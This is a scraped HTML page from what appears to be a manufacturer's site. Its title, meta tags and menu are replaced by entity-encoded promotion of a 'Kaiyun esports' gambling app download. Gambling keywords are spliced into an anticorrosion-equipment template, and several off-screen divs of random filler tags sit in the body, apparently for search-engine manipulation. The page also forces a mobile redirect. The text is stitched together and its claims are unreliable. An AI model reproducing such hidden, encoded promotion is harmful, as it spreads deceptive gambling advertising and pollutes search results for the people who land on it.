

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mihoko-oh.com/post/%E7%99%BD%E3%81%84%E3%83%8F%E3%83%A0%E3%82%B9%E3%82%BF%E3%83%BC
body_size: 15596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta name="baidu-site-verification" content="codeva-Z8lKM1y9iP" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x2D;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;</title>
<script type="text/javascript" src="/js/jquery.3.5.1.min.t.js"></script>
<script type="text/javascript" src="/js/tongji.js"></script>

<meta name="keywords" content="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x2C;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;&#x2C;&#x6B;&#x61;&#x69;&#x79;&#x75;&#x6E;&#x767B;&#x9646;&#x7F51;&#x7AD9;" />
<meta name="description" content="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x7528;&#x4E13;&#x4E1A;&#x7684;&#x6C34;&#x51C6;&#x6765;&#x5BF9;&#x5F85;&#x6BCF;&#x4E00;&#x7B14;&#x8BA2;&#x5355;&#xFF0C;&#x7528;&#x8FC7;&#x786C;&#x7684;&#x8D28;&#x91CF;&#x3001;&#x53CA;&#x65F6;&#x7684;&#x552E;&#x540E;&#x670D;&#x52A1;&#x56DE;&#x62A5;&#x6BCF;&#x4E00;&#x4F4D;&#x5BA2;&#x6237;&#x3002;&#x4EC1;&#x3001;&#x4E49;&#x3001;&#x793C;&#x3001;&#x667A;&#x3001;&#x4FE1;&#x662F;&#x6211;&#x516C;&#x53F8;&#x6587;&#x5316;&#x7684;&#x6838;&#x5FC3;&#xFF0C;&#x662F;&#x6211;&#x4EEC;&#x505A;&#x4EBA;&#x5904;&#x4E8B;&#x7684;&#x51C6;&#x5219;&#xFF0C;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x968F;&#x65F6;&#x606D;&#x5019;&#x56FD;&#x5185;&#x5916;&#x5404;&#x754C;&#x4EBA;&#x58EB;&#x5149;&#x4E34;&#x6307;&#x5BFC;&#x6D3D;&#x8C08;&#x4E1A;&#x52A1;&#x3002;" />
<link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />

<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />

<script>

var site_url='//www.mihoko-oh.com/';

var tpl_path='/Tpl/Home/default/';

var public = '/Public';

var mobile = '0';

var root_path='';

</script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/Public/js/common.js"></script>

<script type="text/javascript" src="/Public/js/cookie.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>

<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>

<script src="/Tpl/Home/default/Public/js/banner.js"></script>

<script type="text/javascript">

ddsmoothmenu.init({

	mainmenuid: "MainMenu", //menu DIV id

	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"

	classname: 'ddsmoothmenu', //class added to menu's outer DIV

	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]

})

</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10482451/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<script type="text/javascript">
$(function(){

 	var nav=$("#wrapper");

	var win=$(window);

	var sc=$(document);

	win.scroll(function(){

		if(sc.scrollTop()>100){

			nav.addClass("fixednav");

		}else{

			nav.removeClass("fixednav");

			} }) })

</script>



<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.mihoko-oh.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.mihoko-oh.com">
<script type="text/javascript">uaredirect("//m.mihoko-oh.com");</script>
</head>

<body>
<div id='body_jx_8826336' style='position:fixed; left:-9000px; top:-9000px;'><agqpz class='tscypf'><tqz id='tscypf'></tqz></agqpz><zrvba class='iyebyn'><bit id='iyebyn'></bit></zrvba><njkjk class='kdbcmk'><qob id='kdbcmk'></qob></njkjk><lmcev class='kahgvm'><msv id='kahgvm'></msv></lmcev><gbbxx class='ycbkdd'><zqn id='ycbkdd'></zqn></gbbxx><gyayt class='qgqoyq'><hwq id='qgqoyq'></hwq></gyayt><xlhbq class='yjyqnt'><osy id='yjyqnt'></osy></xlhbq><mixiz class='kobwla'><ayb id='kobwla'></ayb></mixiz><xrdbe class='vyezvv'><uwk id='vyezvv'></uwk></xrdbe><nhcpt class='pgnyoy'><gwp id='pgnyoy'></gwp></nhcpt><asoaz class='amagyq'><nmx id='amagyq'></nmx></asoaz><znjsi class='gchbtg'><xnc id='gchbtg'></xnc></znjsi><mfobs class='caqdis'><khx id='caqdis'></khx></mfobs><xyhiy class='udzttl'><prv id='udzttl'></prv></xyhiy><udrux class='epouxy'><hvb id='epouxy'></hvb></udrux><ttmzp class='vttrju'><tfw id='vttrju'></tfw></ttmzp><dsrhe class='xcwbve'><sbd id='xcwbve'></sbd></dsrhe><zqtvr class='clrbag'><xjg id='clrbag'></xjg></zqtvr><ibvcw class='blldgb'><apq id='blldgb'></apq></ibvcw><fgfbt class='urdmbu'><rol id='urdmbu'></rol></fgfbt><jvtrt class='jxvdlf'><fpg id='jxvdlf'></fpg></jvtrt><miojm class='xvoxhj'><pri id='xvoxhj'></pri></miojm><mdvrt class='ahndww'><ipj id='ahndww'></ipj></mdvrt><hgqyo class='wanhyv'><qbe id='wanhyv'></qbe></hgqyo><xqlgk class='xgpjem'><zos id='xgpjem'></zos></xqlgk><rdqsx class='sccozz'><owq id='sccozz'></owq></rdqsx><vbzdv class='hxkuyt'><umi id='hxkuyt'></umi></vbzdv><qfxiz class='vahqlm'><vnb id='vahqlm'></vnb></qfxiz><fzpry class='wymkgi'><fep id='wymkgi'></fep></fzpry><fjofb class='vurovm'><qwa id='vurovm'></qwa></fjofb><nefgd class='rhshni'><yga id='rhshni'></yga></nefgd><agvxw class='tkkrco'><cde id='tkkrco'></cde></agvxw><fsykv class='kuwhpi'><hpb id='kuwhpi'></hpb></fsykv><zvlrb class='zvgkxn'><huy id='zvgkxn'></huy></zvlrb><gytsu class='xomfsv'><wio id='xomfsv'></wio></gytsu><uugid class='kguobt'><loa id='kguobt'></loa></uugid><zfadk class='uaajdu'><gwf id='uaajdu'></gwf></zfadk><jjxab class='pcjohl'><xlx id='pcjohl'></xlx></jjxab><eliof class='gexwlx'><pgk id='gexwlx'></pgk></eliof><ksrwn class='biqzue'><vcy id='biqzue'></vcy></ksrwn><yneav class='bguscz'><wxn id='bguscz'></wxn></yneav><qwcci class='chcmei'><fcq id='chcmei'></fcq></qwcci><gwmal class='voxwwx'><ljo id='voxwwx'></ljo></gwmal><opbrk class='sqxjyw'><xfj id='sqxjyw'></xfj></opbrk><dievw class='sqanut'><wnv id='sqanut'></wnv></dievw><lshja class='ftwmho'><jau id='ftwmho'></jau></lshja><tnkgl class='ysfpgh'><bld id='ysfpgh'></bld></tnkgl><xludx class='yieqiv'><skg id='yieqiv'></skg></xludx><upgck class='ywyrfz'><ogc id='ywyrfz'></ogc></upgck><kdbqf class='wivqyl'><nah id='wivqyl'></nah></kdbqf></div>
<div id='body_jx_2418804' style='position:fixed; left:-9000px; top:-9000px;'><sjpdf class='jtamvz'><mwr id='jtamvz'></mwr></sjpdf><oyobo class='mctjqh'><yhu id='mctjqh'></yhu></oyobo><gpyyp class='hbwusi'><bny id='hbwusi'></bny></gpyyp><rncok class='srukvp'><qfd id='srukvp'></qfd></rncok><rhbef class='jskvzk'><fzw id='jskvzk'></fzw></rhbef><ccjlq class='zimpgg'><ait id='zimpgg'></ait></ccjlq><nbhkm class='isowzt'><wck id='isowzt'></wck></nbhkm><awqwd class='nsxhbu'><amq id='nsxhbu'></amq></awqwd><byzcs class='etmbla'><qjr id='etmbla'></qjr></byzcs><zfnhm class='ncodqb'><ufi id='ncodqb'></ufi></zfnhm><vtzwf class='zkcdin'><skv id='zkcdin'></skv></vtzwf><isyck class='mcqykg'><ofh id='mcqykg'></ofh></isyck><fnlek class='mqexuk'><oou id='mqexuk'></oou></fnlek><dxazw class='dcwrlp'><xks id='dcwrlp'></xks></dxazw><ginyc class='heybcf'><zlq id='heybcf'></zlq></ginyc><qwzfo class='uyfdja'><dxm id='uyfdja'></dxm></qwzfo><egvbn class='tchnzc'><iqe id='tchnzc'></iqe></egvbn><cmesa class='ngrmbg'><kpy id='ngrmbg'></kpy></cmesa><ccxef class='ahkeyu'><jbs id='ahkeyu'></jbs></ccxef><ejdka class='hmnzef'><bjc id='hmnzef'></bjc></ejdka><uwtvx class='giixku'><rlj id='giixku'></rlj></uwtvx><rqyis class='cujovp'><pff id='cujovp'></pff></rqyis><gedij class='lnfvaf'><zru id='lnfvaf'></zru></gedij><ezyvs class='rxfzcv'><aam id='rxfzcv'></aam></ezyvs><fczau class='qznisl'><lec id='qznisl'></lec></fczau><agthi class='ilqotf'><oan id='ilqotf'></oan></agthi><jfluc class='fueuji'><psg id='fueuji'></psg></jfluc><mgprf class='fokcwv'><zaj id='fokcwv'></zaj></mgprf><szaam class='ynwlmk'><ero id='ynwlmk'></ero></szaam><jmovz class='qkeddv'><rtr id='qkeddv'></rtr></jmovz><aktqn class='mkimln'><vsi id='mkimln'></vsi></aktqn><jrrwy class='ggbgac'><elz id='ggbgac'></elz></jrrwy><zwvgv class='augauq'><opl id='augauq'></opl></zwvgv><vcsyj class='dbesdb'><vnz id='dbesdb'></vnz></vcsyj><zzfpd class='wrhxqa'><avw id='wrhxqa'></avw></zzfpd><lnrpd class='ocvdcp'><juc id='ocvdcp'></juc></lnrpd><zlnnp class='wazgmg'><pnd id='wazgmg'></pnd></zlnnp><lizfc class='szxzrc'><teg id='szxzrc'></teg></lizfc><kltov class='ltxfbn'><cnv id='ltxfbn'></cnv></kltov><cbhpb class='mcusux'><ouc id='mcusux'></ouc></cbhpb><flxdl class='jfcyyh'><yiy id='jfcyyh'></yiy></flxdl><ndxtp class='ovcxry'><xxp id='ovcxry'></xxp></ndxtp><cnvsr class='zsdfjs'><ujw id='zsdfjs'></ujw></cnvsr><yfxyu class='llemwl'><pyu id='llemwl'></pyu></yfxyu><gdjoo class='nvqwco'><xvf id='nvqwco'></xvf></gdjoo><kqieu class='aqsxzt'><rtk id='aqsxzt'></rtk></kqieu><djlem class='ypsohb'><nkl id='ypsohb'></nkl></djlem><didwf class='tobrwr'><elw id='tobrwr'></elw></didwf><sqzzz class='peujic'><voc id='peujic'></voc></sqzzz><ruayn class='karcwj'><ybs id='karcwj'></ybs></ruayn></div>
<div id='body_jx_562625' style='position:fixed; left:-9000px; top:-9000px;'><qdlyq class='wadbvd'><wpv id='wadbvd'></wpv></qdlyq><qtpan class='tlwfcr'><vov id='tlwfcr'></vov></qtpan><hyefh class='ychfwb'><jqz id='ychfwb'></jqz></hyefh><pakoq class='mnczrc'><amf id='mnczrc'></amf></pakoq><vxkvr class='rlakvw'><von id='rlakvw'></von></vxkvr><qdyjj class='yjghsf'><wlj id='yjghsf'></wlj></qdyjj><avvxy class='myyrlm'><jjn id='myyrlm'></jjn></avvxy><iugau class='jmhncr'><ccv id='jmhncr'></ccv></iugau><uiltg class='novbux'><xkk id='novbux'></xkk></uiltg><inyeq class='qbzzea'><gxi id='qbzzea'></gxi></inyeq><okstv class='dbtton'><jdp id='dbtton'></jdp></okstv><cmpce class='zljrxa'><oep id='zljrxa'></oep></cmpce><dgfuy class='evkupl'><wzm id='evkupl'></wzm></dgfuy><yhvfe class='vxfkic'><etl id='vxfkic'></etl></yhvfe><cjihc class='jcczof'><buk id='jcczof'></buk></cjihc><xxdfn class='mayvnl'><pes id='mayvnl'></pes></xxdfn><bhbah class='nspzcu'><gzg id='nspzcu'></gzg></bhbah><niewa class='pubpzn'><mei id='pubpzn'></mei></niewa><upmxk class='uxptos'><wic id='uxptos'></wic></upmxk><hhwoi class='xrjjoo'><qqd id='xrjjoo'></qqd></hhwoi><rezbb class='ypgakc'><qmq id='ypgakc'></qmq></rezbb><burow class='ykupvy'><lzz id='ykupvy'></lzz></burow><dpeln class='xxrdpc'><ebn id='xxrdpc'></ebn></dpeln><bwdep class='fvqjel'><lhf id='fvqjel'></lhf></bwdep><ccskl class='hrnkga'><lgn id='hrnkga'></lgn></ccskl><hwixu class='qobrqu'><yqc id='qobrqu'></yqc></hwixu><viait class='qcqpma'><yvp id='qcqpma'></yvp></viait><uhhpw class='nnkibw'><fyo id='nnkibw'></fyo></uhhpw><csihq class='bhlfox'><sic id='bhlfox'></sic></csihq><fnkkh class='mksapx'><zzj id='mksapx'></zzj></fnkkh><cxcxa class='wqocrg'><jjl id='wqocrg'></jjl></cxcxa><lqpje class='qzgvkj'><gcg id='qzgvkj'></gcg></lqpje><uypjx class='bwbmbr'><sjq id='bwbmbr'></sjq></uypjx><bhqat class='sgjgoz'><wna id='sgjgoz'></wna></bhqat><mvswy class='pggwxc'><tyx id='pggwxc'></tyx></mvswy><hsesg class='khsqjy'><wft id='khsqjy'></wft></hsesg><dnxxz class='vsfinv'><pnu id='vsfinv'></pnu></dnxxz><pujzt class='ujmeje'><jom id='ujmeje'></jom></pujzt><thonx class='appmxv'><ahj id='appmxv'></ahj></thonx><ovgji class='uzvxrd'><tnx id='uzvxrd'></tnx></ovgji><gmgda class='enuvva'><qpx id='enuvva'></qpx></gmgda><oifqy class='eiwhpv'><fpa id='eiwhpv'></fpa></oifqy><mrlvn class='wpejng'><ooc id='wpejng'></ooc></mrlvn><aqndb class='eygfsw'><vsp id='eygfsw'></vsp></aqndb><sjbcu class='xciqex'><nkt id='xciqex'></nkt></sjbcu><apybc class='fvmdtj'><kma id='fvmdtj'></kma></apybc><cqier class='gvikbv'><pyf id='gvikbv'></pyf></cqier><vlbuf class='hlatdf'><ppm id='hlatdf'></ppm></vlbuf><fiuim class='gavyje'><ayi id='gavyje'></ayi></fiuim><bivnb class='ebezey'><ent id='ebezey'></ent></bivnb></div>
<div id='body_jx_2689711' style='position:fixed; left:-9000px; top:-9000px;'><dcemc class='emzfbf'><zyz id='emzfbf'></zyz></dcemc><xjtnv class='htbdvy'><qhv id='htbdvy'></qhv></xjtnv><xgcye class='bvwttm'><lly id='bvwttm'></lly></xgcye><azsst class='mtjqnn'><ega id='mtjqnn'></ega></azsst><uxqaw class='qeyvvt'><fto id='qeyvvt'></fto></uxqaw><htvsf class='grqdfy'><ftf id='grqdfy'></ftf></htvsf><fufaw class='cfpkor'><leb id='cfpkor'></leb></fufaw><czvhm class='rrvtmp'><zue id='rrvtmp'></zue></czvhm><thfvu class='guaccx'><sjo id='guaccx'></sjo></thfvu><ulxky class='jzzuyg'><sww id='jzzuyg'></sww></ulxky><cnnun class='fsvikp'><wvc id='fsvikp'></wvc></cnnun><mjmcz class='sayaqc'><ihp id='sayaqc'></ihp></mjmcz><jqdag class='ymjjkd'><cyx id='ymjjkd'></cyx></jqdag><svljo class='ddgxte'><nuo id='ddgxte'></nuo></svljo><ijimv class='ujrqcb'><dcp id='ujrqcb'></dcp></ijimv><srmub class='nthqxw'><gye id='nthqxw'></gye></srmub><itsjb class='odzeiq'><vsp id='odzeiq'></vsp></itsjb><lvoqt class='ojgxoj'><xbq id='ojgxoj'></xbq></lvoqt><ekuba class='yfsspj'><zuw id='yfsspj'></zuw></ekuba><ebedr class='bpofio'><kce id='bpofio'></kce></ebedr><fdvru class='dtsaks'><cdu id='dtsaks'></cdu></fdvru><mqlsh class='uxibky'><ims id='uxibky'></ims></mqlsh><nlhdo class='hesosg'><ner id='hesosg'></ner></nlhdo><ohbjz class='lkposd'><ihr id='lkposd'></ihr></ohbjz><ukkbf class='veibbq'><iht id='veibbq'></iht></ukkbf><pzvqj class='zulgcm'><lvh id='zulgcm'></lvh></pzvqj><thbbc class='akjiwp'><uju id='akjiwp'></uju></thbbc><siazw class='vamnua'><jps id='vamnua'></jps></siazw><lrvzm class='nrtntx'><ejt id='nrtntx'></ejt></lrvzm><cmwem class='baudbi'><sur id='baudbi'></sur></cmwem><uvsjl class='uvsqfx'><nxm id='uvsqfx'></nxm></uvsjl><dfdre class='puvivw'><ock id='puvivw'></ock></dfdre><aukjo class='wrwsnt'><gmd id='wrwsnt'></gmd></aukjo><yyiso class='wyivvr'><ear id='wyivvr'></ear></yyiso><gxbgn class='rwwqrb'><rud id='rwwqrb'></rud></gxbgn><nnlkg class='odytkm'><mug id='odytkm'></mug></nnlkg><mzucm class='gtyqxb'><gfa id='gtyqxb'></gfa></mzucm><xxtcl class='whvjln'><jzc id='whvjln'></jzc></xxtcl><krxjq class='gxgdzc'><fya id='gxgdzc'></fya></krxjq><svzsy class='daqqfs'><trk id='daqqfs'></trk></svzsy><nqroy class='urzkga'><dgs id='urzkga'></dgs></nqroy><nlbue class='sbdydw'><hwp id='sbdydw'></hwp></nlbue><srroo class='zoriee'><cxs id='zoriee'></cxs></srroo><nfxpr class='bcxxiq'><thk id='bcxxiq'></thk></nfxpr><sqthg class='eqsbqp'><lko id='eqsbqp'></lko></sqthg><bgfdf class='barftk'><nkq id='barftk'></nkq></bgfdf><ckjwe class='lmejhy'><fnp id='lmejhy'></fnp></ckjwe><knekx class='zmwyhu'><fyn id='zmwyhu'></fyn></knekx><quxts class='dcqjyh'><pkg id='dcqjyh'></pkg></quxts><rqdnt class='srtpsm'><vvu id='srtpsm'></vvu></rqdnt></div>
<div id='body_jx_2016733' style='position:fixed; left:-9000px; top:-9000px;'><otfhv class='kuahzc'><suh id='kuahzc'></suh></otfhv><yoehk class='umvenk'><qvo id='umvenk'></qvo></yoehk><jxiqo class='tvfone'><xyo id='tvfone'></xyo></jxiqo><pjbvf class='zfuvce'><ezq id='zfuvce'></ezq></pjbvf><jbgsw class='jufecq'><wxx id='jufecq'></wxx></jbgsw><xaqzz class='zprbxo'><hdc id='zprbxo'></hdc></xaqzz><bwqpc class='oouhxl'><ata id='oouhxl'></ata></bwqpc><nfrfp class='lhkaob'><noc id='lhkaob'></noc></nfrfp><lsdls class='aclocv'><bbs id='aclocv'></bbs></lsdls><fcpkz class='zgyucv'><sza id='zgyucv'></sza></fcpkz><hdrii class='pnpsry'><kup id='pnpsry'></kup></hdrii><zsvha class='sxhdkj'><aro id='sxhdkj'></aro></zsvha><kjoai class='giszuq'><tne id='giszuq'></tne></kjoai><hxugu class='okrvhx'><eno id='okrvhx'></eno></hxugu><sqogy class='uhqauq'><lmd id='uhqauq'></lmd></sqogy><kjeyw class='cmfmpd'><swf id='cmfmpd'></swf></kjeyw><dzvhg class='sghaxz'><oix id='sghaxz'></oix></dzvhg><dfcsg class='vaaulr'><rgn id='vaaulr'></rgn></dfcsg><ivunn class='instdd'><cca id='instdd'></cca></ivunn><gulzi class='xurhzy'><erm id='xurhzy'></erm></gulzi><vwzjl class='thabrm'><qzq id='thabrm'></qzq></vwzjl><cihcc class='yvzpcy'><igi id='yvzpcy'></igi></cihcc><scijd class='ainpcd'><xmz id='ainpcd'></xmz></scijd><gjgno class='blqiol'><hkb id='blqiol'></hkb></gjgno><rfkex class='xxwcvb'><pdt id='xxwcvb'></pdt></rfkex><vseul class='tepmcz'><nla id='tepmcz'></nla></vseul><uxdpq class='middwo'><ivc id='middwo'></ivc></uxdpq><cswdy class='npsplv'><rds id='npsplv'></rds></cswdy><wavcy class='tpnfkw'><hmd id='tpnfkw'></hmd></wavcy><compm class='eqvsgc'><itu id='eqvsgc'></itu></compm><axjpr class='mtelhi'><yvc id='mtelhi'></yvc></axjpr><qmsrm class='idbsot'><iuh id='idbsot'></iuh></qmsrm><dmfby class='zhtqak'><wgr id='zhtqak'></wgr></dmfby><sjmed class='tbuqqu'><ufk id='tbuqqu'></ufk></sjmed><xjmwc class='qphgul'><gne id='qphgul'></gne></xjmwc><xzggj class='pnblut'><plq id='pnblut'></plq></xzggj><rwzmq class='dcmsmf'><gvy id='dcmsmf'></gvy></rwzmq><sahnn class='qnficl'><vuu id='qnficl'></vuu></sahnn><wlabt class='grftmb'><bfa id='grftmb'></bfa></wlabt><forqg class='kwqxtd'><odz id='kwqxtd'></odz></forqg><jrmwh class='apsmhi'><xrg id='apsmhi'></xrg></jrmwh><fkqgv class='cmyarh'><dts id='cmyarh'></dts></fkqgv><koafj class='imfhpm'><wwk id='imfhpm'></wwk></koafj><fersz class='clsdng'><fcl id='clsdng'></fcl></fersz><xajnv class='iuzzdm'><jkc id='iuzzdm'></jkc></xajnv><ajamc class='bihect'><hav id='bihect'></hav></ajamc><txcjf class='kdwgzl'><oio id='kdwgzl'></oio></txcjf><ycdvx class='gjvbex'><shl id='gjvbex'></shl></ycdvx><kllyw class='bgcfiq'><mpv id='bgcfiq'></mpv></kllyw><manfq class='ohhgds'><oyk id='ohhgds'></oyk></manfq></div>


<div id="wrapper">

  <div class="index_top">

    <div class="logo">

    	<img src="/Tpl/Home/default/Public/images/logo.png"alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;"width="179" height="29"/>

    </div>

 	<div id="index_nav">

       <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> </div>

  	</div> 

    <div class="tel">

      <img src="/Tpl/Home/default/Public/images/tel.jpg" width="292" height="42px" alt="联系我们"/> 

    </div>

    <div class="clear"></div>

  </div>

</div>

<!--wrapper-->

<div id="head_top">
  <div class="logos">
     <p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</p>
     <span>生产&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的厂家</span>
  </div>
  <div id="index_navs"><div id="MainMenus" class="ddsmoothmenus"><ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul></div></div>  
</div>  

<div class="i_banner"><img src="/Tpl/Home/default/Public/images/11.jpg" width="100%" /></div>





<!--全屏滚动-->

<!--全屏滚动-->

<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">

<div id="yc-mod-slider">

<div class="wrapper">

<div id="slideshow" class="box_skitter fn-clear">

 <ul>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>

  </ul>

 </div>

<script type="text/javascript">

				function getOpenType(){

					return '_blank';

				}

			</script> 

<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 

<script type="text/javascript">

				    var jQuery_144 = $.noConflict();

				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 

							'<a href="/"><img class="image_main" /></a>'

				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })

            </script>

</div>

</div>

</div>

<!--end 全屏滚动-->

<div id="index_main" class="clearfix">
<div class="ly contain">

	<div class="ly_left">

		<b>防腐设备应用领域</b>

		<p>厂家直销&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;等</p>

	</div>

